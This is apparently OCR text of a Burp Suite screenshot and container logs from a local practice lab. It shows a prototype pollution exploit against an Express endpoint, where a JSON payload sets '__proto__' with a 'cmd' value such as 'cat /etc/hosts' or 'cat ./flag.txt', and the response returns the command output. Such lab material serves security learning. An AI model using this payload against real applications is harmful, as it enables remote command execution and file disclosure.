 Burp Project Intruder Repeater View Help Param Miner Turbo Intruder Hackvertor Backslash Powered Scanner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Hackvertor URL Fuzzer 401/403 Bypass
1 × 2 × 3 × 4 × 5 × PROTOTYPE POLLUTION × 7 × 8 × 9 × 10 × 11 × 12 × +
13 × 14 × 15 × 16 × 18 × 19 × 20 × 21 × 22 ×
Send Cancel < > Target: http://localhost:8725 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /api/absorbCompany/2 HTTP/1.1
2 Host: localhost:8725
3 Content-Length: 66
4 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
5 sec-ch-ua-platform: "Linux"
6 sec-ch-ua-mobile: ?0
7 User-Agent: -BugBounty-04712
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:8725
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:8725/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Cookie: connect.sid=
s%3As9pRgAgwA3TpgfXOGpEiu-n8iG3LkaNA.rXp6J96IalkWk%2BF
gFy9qY%2F75gQcivW2%2FkXJ5FR7BpUs
18 cache-control: max-age=0
19 Connection: close
20
21 {
"attributes":[
"__proto__"
],
"values":[
{
22 "cmd":"cat /etc/hosts"
}
]
}
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Mon, 01 Apr 2024 09:28:43 GMT
4 Connection: close
5 Content-Length: 271
6
7 {
"merged":{
"BBBB":"BBBB",
"cid":5,
"CCCC":"CCCC"
},
"err":null,
"stdout":
"127.0.0.1\tlocalhost\n::1\tlocalhost ip6-localhost
ip6-loopback\nfe00::0\tip6-localnet\nff00::0\tip6-mc
astprefix\nff02::1\tip6-allnodes\nff02::2\tip6-allro
uters\n172.20.0.2\t292eacbdd857\n",
"stderr":""
}
? Search 0 highlights
File Actions Edit View Help
web-plab_1 |
web-plab_1 |
web-plab_1 |
web-plab_1 | Print data object:
web-plab_1 | { attributes: [ 'CCCC' ], values: [ 'CCCC' ] }
web-plab_1 | Print orig object
web-plab_1 | { BBBB: 'BBBB', cid: 1 }
web-plab_1 |
web-plab_1 |
web-plab_1 | ==========NEW REQUEST MERGE==============
web-plab_1 |
web-plab_1 |
web-plab_1 |
web-plab_1 | Print data object:
web-plab_1 | { attributes: [ 'FFFF' ], values: [ { TEST_KEY: 'TEST_VALUE' } ] }
web-plab_1 | Print orig object
web-plab_1 | { BBBB: 'BBBB', cid: 2, CCCC: 'CCCC' }
web-plab_1 |
web-plab_1 |
web-plab_1 | ==========NEW REQUEST MERGE==============
web-plab_1 |
web-plab_1 |
web-plab_1 |
web-plab_1 | Print data object:
web-plab_1 | { attributes: [ '__proto__' ], values: [ { cmd: 'cat ./flag.txt' } ] }
web-plab_1 | Print orig object
web-plab_1 | { BBBB: 'BBBB', cid: 2, CCCC: 'CCCC' }
web-plab_1 | Inside first IF : orig[data.attributes[k]] = [Object: null prototype] {}
web-plab_1 |
web-plab_1 | Inside FOR :
web-plab_1 | key = cmd
web-plab_1 | data.values[k] = [object Object]
web-plab_1 |
web-plab_1 | orig[__proto__][cmd] = data.values[0][cmd]
web-plab_1 |
web-plab_1 |
web-plab_1 |
web-plab_1 | ==========NEW REQUEST MERGE==============
web-plab_1 |
web-plab_1 |
web-plab_1 |
web-plab_1 | Print data object:
web-plab_1 | { attributes: [ '__proto__' ], values: [ { cmd: 'cat /etc/hosts' } ] }
web-plab_1 | Print orig object
web-plab_1 | { BBBB: 'BBBB', cid: 2, CCCC: 'CCCC' }
web-plab_1 | Inside first IF : orig[data.attributes[k]] = [Object: null prototype] {}
web-plab_1 |
web-plab_1 | Inside FOR :
web-plab_1 | key = cmd
web-plab_1 | data.values[k] = [object Object]
web-plab_1 |
web-plab_1 | orig[__proto__][cmd] = data.values[0][cmd]
web-plab_1 |